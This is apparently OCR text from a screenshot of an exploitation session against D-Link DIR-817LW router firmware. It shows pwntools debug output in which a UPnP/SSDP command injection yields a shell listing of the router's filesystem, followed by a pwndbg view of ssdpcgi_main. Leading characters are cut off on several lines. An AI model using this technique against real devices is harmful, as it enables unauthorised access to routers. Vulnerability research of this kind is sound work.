 root@thir0th-virtual-machine: ~/Desktop/IOT/DLink/DIR-817LW/_DIR817LW_FW104b01.bin.ext...
os.execve('/usr/bin/gdb-multiarch', ['/usr/bin/gdb-multiarch', '-q', '-x
tmp/pwnlib-gdbscript-79fhgo8_.gdb'], os.environ)
DEBUG] Launching a new terminal: ['/usr/bin/gnome-terminal', '--', 'bash',
'/tmp/tmp2gk3bgqo']
*] Paused (press any to continue)
.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
s://docs.pwntools.com/#bytes
p.send(post_content)
DEBUG] Sent 0xe bytes:
b'Thir0th=AGRiot'
*] Switching to interactive mode
DEBUG] Received 0x30 bytes:
b'sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found\n'
h: 1: /etc/scripts/upnp/M-SEARCH.sh: not found
DEBUG] Received 0x6a bytes:
b'1.py  dev  home    include  mnt      proc  sys\tusr  www\n'
b'bin   etc  htdocs  lib\t    mydlink  sbin  tmp\tvar\n'
.py  dev  home    include  mnt      proc  sys  usr  www
in   etc  htdocs  lib      mydlink  sbin  tmp  var
DEBUG] Received 0x19 bytes:
b'sh: 1: router: not found\n'
h: 1: router: not found
*] Got EOF while reading in interactive
终端
↓
0x40e310 <ssdpcgi_main+544>    lw     $ra, 0x34($sp)
0x40e314 <ssdpcgi_main+548>    lw     $s2, 0x30($sp)
0x40e318 <ssdpcgi_main+552>    lw     $s1, 0x2c($sp)
0x40e31c <ssdpcgi_main+556>    lw     $s0, 0x28($sp)
0x40e320 <ssdpcgi_main+560>    jr     $ra
[ STACK ]
00:0000│ sp 0x7fffef88 —▸ 0x7f806010 ◂— 0
01:0004│-034 0x7fffef8c —▸ 0x402e00 (main+96) ◂— lw $gp, 0x10($sp
02:0008│-030 0x7fffef90 ◂— 0
03:000c│-02c 0x7fffef94 —▸ 0x7f7ed5b8 (_dl_runtime_resolve+72) ◂—
sp)
04:0010│-028 0x7fffef98 —▸ 0x7ffff234 ◂— 'router'
05:0014│-024 0x7fffef9c —▸ 0x402be8 ◂— lw $gp, 0x10($sp)
06:0018│-020 0x7fffefa0 ◂— 0x43f770
07:001c│-01c 0x7fffefa4 ◂— 0
[ BACKTRACE ]
► 0 0x40e210 ssdpcgi_main+288
1 0x7f7c90fc __uClibc_main+612
pwndbg> c
Continuing.
[Inferior 1 (process 1) exited normally]
pwndbg>